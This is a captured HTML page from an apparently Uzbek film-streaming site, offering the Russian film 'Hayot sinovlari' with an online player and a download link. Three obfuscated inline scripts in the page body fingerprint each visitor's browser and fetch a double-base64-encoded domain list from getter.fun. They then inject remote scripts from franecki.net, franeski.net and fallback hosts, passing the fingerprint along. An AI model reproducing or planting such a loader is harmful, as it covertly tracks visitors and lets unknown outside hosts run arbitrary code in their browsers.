

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://premyera.net/tarjima-kinolar/1699-hayot-sinovlari-uzbek-tilida.html
body_size: 37870
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<title>Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta name="description" content="">
<meta name="keywords" content="">
<link rel="canonical" href="https://premyera.net/tarjima-kinolar/1699-hayot-sinovlari-uzbek-tilida.html">
<link rel="alternate" type="application/rss+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/rss.xml">
<link rel="search" type="application/opensearchdescription+xml" title="PREMYERA.NET - Tarjima Kino va Seriallar 2023" href="https://premyera.net/index.php?do=opensearch">
<meta property="twitter:title" content="Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="twitter:url" content="https://premyera.net/tarjima-kinolar/1699-hayot-sinovlari-uzbek-tilida.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://premyera.net/uploads/posts/2023-11/1613492606-14947796931.webp">
<meta property="twitter:description" content="Rossiya">
<meta property="og:type" content="article">
<meta property="og:site_name" content="PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:title" content="Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/ » PREMYERA.NET - Tarjima Kino va Seriallar 2023">
<meta property="og:url" content="https://premyera.net/tarjima-kinolar/1699-hayot-sinovlari-uzbek-tilida.html">
<meta property="og:image" content="https://premyera.net/uploads/posts/2023-11/1613492606-14947796931.webp">
<meta property="og:description" content="Rossiya">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="theme-color" content="#111">
	<link rel="preload" href="/templates/premyera-dark/css/common.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/styles.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/engine.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/css/fontawesome.css" as="style">
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-400.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/manrope-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/roboto-condensed-700.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="preload" href="/templates/premyera-dark/webfonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
	<link rel="shortcut icon" href="/templates/premyera-dark/images/favicon.svg" />
	<link href="/templates/premyera-dark/css/common.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/premyera-dark/css/engine.css" type="text/css" rel="stylesheet" /> 
	<link href="/templates/premyera-dark/css/fontawesome.css" type="text/css" rel="stylesheet" />
	<script src="/player/playerjs.js" type="text/javascript"></script>
	<meta name="google-site-verification" content="YU210LUSiotksGEQD-TYXeNl_lLSLzFcy3i_PIYVoJs" />
	<meta name="yandex-verification" content="50b3b8a80904fdb7" />
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7735302832402976"
     crossorigin="anonymous"></script>
    
    
</head>

<body class="pmovie2" id="pmovie">
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f377d326197e7f4d6352c54a20c552937=function(){needGetter=0;AMSP.loadAsset("377d326197e7f4d6352c54a20c552937","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f377d326197e7f4d6352c54a20c552937,function(){l("franeski.net",head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f377d326197e7f4d6352c54a20c552937,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
  <script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f425d2f9f28cbb6606210b1be4bbef564=function(){needGetter=0;AMSP.loadAsset("425d2f9f28cbb6606210b1be4bbef564","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f425d2f9f28cbb6606210b1be4bbef564,function(){l("franeski.net",head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f425d2f9f28cbb6606210b1be4bbef564,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>  
    
    
	<div class="wrapper">

		<div class="wrapper-container wrapper-main d-flex fd-column">

			<header class="header d-flex ai-center">
				<a href="/" class="logo">
					<div class="logo__title">PREMYERA.NET</div>
					<p class="logo__caption">Tarjima Kino va Seriallar</p>
				</a>
				<ul class="header__menu d-flex js-this-in-mobile-menu">
					<li><a href="/">Bosh sahifa</a></li>
					<li>
						<a href="#">Kinolar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/tarjima-kinolar/">Tarjima kinolar</a></li>
							<li><a href="/hind-kinolar/">Hindcha kinolar</a></li>
							<li><a href="/turk-kinolar/">Turkcha kinolar</a></li>

						</ul>
					</li>
					<li><a href="/seriallar/">Seriallar</a></li>
					<li><a href="/multfilmlar/">Multfilmlar</a></li>
				
						   <li>
						<a href="#">Janrlar</a>
						<ul class="header__menu-hidden anim">
							<li><a href="/jangari/">Jangari</a></li>
							<li><a href="/komediya/">Komediya</a></li>
							<li><a href="/drama/">Drama</a></li>
							<li><a href="/melodrama/">Melodrama</a></li>
							<li><a href="/sarguzasht/">Sarguzasht</a></li>
							<li><a href="/qorqinchli/">Qo'rqinchli</a></li>
							<li><a href="/tarixiy/">Tarixiy</a></li>
							<li><a href="/klassika/">Klassika</a></li>
							<li><a href="/fantastika/">Fantastika</a></li>
							<li><a href="/hayotiy/">Hayotiy</a></li>
							<li><a href="/detektiv/">Detektiv</a></li>
							<li><a href="/sport/">Sport</a></li>
						</ul>
					</li>
				</ul>
				<div class="header__search flex-grow-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search">
						<input type="hidden" name="subaction" value="search">
						<div class="header__search-box">
							<input id="story" name="story" placeholder="Film Izlash..." type="text" autocomplete="off">
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header__btn-menu d-none js-show-mobile-menu"><span class="fal fa-bars"></span></div>
			</header>

			<!-- END HEADER -->

			<main class="col-main flex-grow-1 d-flex fd-column">
				
				
				
				<div id="b4dc31db22" style="display: none"></div><script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fc6a8d17475156289c7ea6187711b0b6c=function(){needGetter=0;AMSP.loadAsset("c6a8d17475156289c7ea6187711b0b6c","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fc6a8d17475156289c7ea6187711b0b6c,function(){l("franeski.net",head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fc6a8d17475156289c7ea6187711b0b6c,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
						  
			
				
				
				
				
				
   
										
				<div class="flex-grow-1">					
							<article class="page ignore-select pmovie">

<header class="big-slider">
	<div class="bslide d-flex img-fit-cover">
		
		<div class="bslide__poster img-fit-cover pmovie__poster">
			<img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699871125_1613492606-14947796931.webp" alt="">
			<div class="bslide__label">HD</div>
		</div>
		
		<div class="bslide__desc flex-grow-1 d-flex fd-column">
        <div class="bslide__cat pmovie__genres">Tarjima Kinolar</div>
        
            <h1 class="bslide__title">Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</h1>
			<div class="bslide__subtitle">Rossiya</div>
     		

            <div class="bslide__cat pmovie__genres oq">
        
        
        
        
        
        
        
        
        
        
        
        

                        </div>
            		

            
            


		    
            
			
			<div class="bslide__btns flex-grow-1 d-flex ai-flex-end jc-space-between">
				<div class="bslide__btn btn js-scroll-to">Tamosha qilish</div>
				<div class="pmovie__fav flex-grow-1"><a href="#" class="anim js-share"><span class="fal fa-share"></span></a></div>
				</div>
		</div>
		<img class="xfieldimage kino_rasm_katta" src="/uploads/posts/2023-11/1613492606-14947796931.webp" alt="">
	<!--	<div class="bslide__trailer js-show-trailer" data-trl="https://www.youtube.com/watch?v=-LkHS8geUjQ"><div class="fal fa-play anim"></div></div>
		-->
	</div>
</header>



<div class="page__cols d-flex">

	<div class="page__col-left">
			
        
                

		<div class="page__subtitle hm">Ommabop Filmlar</div>
		<div class="pmovie__items hm">
			<a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5613-qiz-dost-aldangan-qiz-hind-kino-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-12/1767018608_xeebefaf9df4095b6c48667d05d2d73_webp_pagespeed_ic_gbnpuxgeui.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Qiz do&#039;st / Aldangan qiz Hind kino 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5320-freddinikida-5-kecha-2-ujas-film-uzbek-tilida-2025-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2025-08/1755785227_31741623.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Freddinikida 5 kecha 2 Ujas film Uzbek tilida 2025 O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5619-yangi-yilni-qutqaramiz-qorboboni-qutqaring-santani-qutqar-ispaniya-filmi-uzbek-tilida-2023-ozbekcha-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767609212_00.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz / Qorboboni qutqaring / Santani qutqar Ispaniya filmi Uzbek tilida 2023 O&#039;zbekcha tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2023</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5620-yangi-yilni-qutqaramiz-2-qorboboni-qutqaring-2-santani-qutqar-2-ispaniya-filmi-uzbek-tilida-2025-tarjima-kino-full-hd-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767611313_000.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Yangi yilni qutqaramiz 2 / Qorboboni qutqaring 2 / Santani qutqar 2 Ispaniya filmi Uzbek tilida 2025 tarjima kino Full HD skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a><a class="ftop-item d-flex ai-center" href="https://premyera.net/tarjima-kinolar/5624-kriper-soyadagi-yovuzlik-premyera-2025-uzbek-tilida-ozbekcha-tarjima-kino-full-hd-tas-ix-skachat.html">
    <div class="ftop-item__img img-fit-cover">
       <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2026-01/1767791192_265x372x3d51c0e3add112222edd8a9bda7805_jpg_pagespeed_ic_jygwe1b1c5.webp" alt="">
    </div>
    <div class="ftop-item__desc flex-grow-1">
        <div class="ftop-item__title line-clamp">Kriper: Soyadagi yovuzlik Premyera 2025 Uzbek tilida O&#039;zbekcha tarjima kino Full HD tas-ix skachat</div>
        <div class="ftop-item__meta poster__subtitle">Tarjima Kinolar - 2025</div>
    </div>
</a>
		</div>
		
	</div>

	<div class="page__col-right flex-grow-1">
		<h2 class="page__subtitle">"Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/" TAMOSHA QILISH</h2>
		<div class="pmovie__player tabs-block">
			<div class="pmovie__player-controls d-flex ai-center">
				<div class="tabs-block__select d-flex flex-grow-1">
					<span>ONLINE KO'RISH</span> 
			<!--	 -->
					<span>Yuklab olish</span> 
				</div>
				<div class="pmovie__complaint">
					<a href="javascript:AddComplaint('1699', 'news')">Xatolik bormi?</a>
				</div>
			</div>
			<div class="tabs-block__content d-none video-inside">

             
             
                                           
 				<div id="player"></div>
                <script>
					var player = new Playerjs({id:"player", file:"https://files.uzbeklar.biz/film2/hayot-sinovlari-ruossiyha.mp4", poster:"/img/poster.jpg"});
                </script>                
                
            </div>
            
			<div class="tabs-block__content d-none video-inside video-responsive">
			<center>
                <a class="btn1" href="https://files.uzbeklar.biz/film2/hayot-sinovlari-ruossiyha.mp4"> 
                    <button type="button" class="btn btn-trailer"><i></i>YUKLAB OLISH</button> </a>
			</center></div>
            <br>
            <br>
            <br>
                            

                    

			
			<div class="pmovie__player-bottom d-flex jc-space-between ai-center">
				<div class="pmovie__share not-shown-ajax d-flex ai-center">
					<div class="page__subtitle">Do'stlarga yuborish:</div>
					<div class="ya-share2 not-loaded" data-services="vkontakte,facebook,odnoklassniki,viber,whatsapp,telegram" data-counter="ig"></div>
				</div>
			</div>
			<div class="page__caption">
				Bu sahifada <b>Hayot sinovlari /Tarjima kinolar Uzbek tilida Таржима кинолар Ўзбек тилида/</b>! <br>
				Istalgan vaqtda Android telefoningiz, iPhone yoki shaxsiy kompyuteringizdan yaxshi sifatda onlayn tamosha qiling.			</div>
		</div>
		<div class="page__comments">
			<div class="page__comments-title">Izohlar</div>
			<div class="page__comments-info">
				<span class="fal fa-exclamation-circle"></span>
                Iltimos <a href="/izoh.html">izoh yozish qoidalariga </a> amal qiling!
			</div>
            
<script async src="https://comments.app/js/widget.js?3" data-comments-app-website="f7UF_Ik3" data-limit="5" data-color="FFFFFF" data-colorful="1" data-dark="1"></script>            
		
            <div class="page__comments-list page__comments-list--not-comments" id="page__comments-list">
			</div>
		</div>
	</div>
	</div>


	<section class="sect pmovie__related">
		<div class="sect__header d-flex ai-center">
			<h2 class="sect__title flex-grow-1">O'xshash kinolar <span>Faqat eng yaxshi premyeralar!</span></h2>
			<a href="#" target="_blank" class="soc-channels__item tlg">Мы в <div>Телеграм</div></a>
		</div>
		<div class="sect__content d-grid">
			<div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-11/1699519527_1602826979_toki-hayot-ekanmiz1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/tarjima-kinolar/1295-toki-hayot-ekanmiz-uzbek-tilida.html"><span class="ws-nowrap">Toki hayot ekanmiz Uzbek tilida</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
    <div class="poster__img img-responsive img-responsive--portrait img-fit-cover anim">
        <img class="xfieldimage kino_rasm_kichik" src="/uploads/posts/2023-10/216245_lost-wallpapers-lost-wallpapers-hemslojdsgoten_1600x900_h1.webp" alt="">
    </div>
    <div class="poster__desc">
        <h3 class="poster__title"><a  href="https://premyera.net/seriallar/938-hayot-mamot-horij-seriali-uzbek-tilida-barcha-qismlar-ozbek-tilida-seryal.html"><span class="ws-nowrap">Hayot Mamot Horij Seriali Uzbek tilida Barcha qismlar O&#039;zbek tilida Serial</span></a></h3>
      </div>
</div><div class="poster grid-item has-overlay">
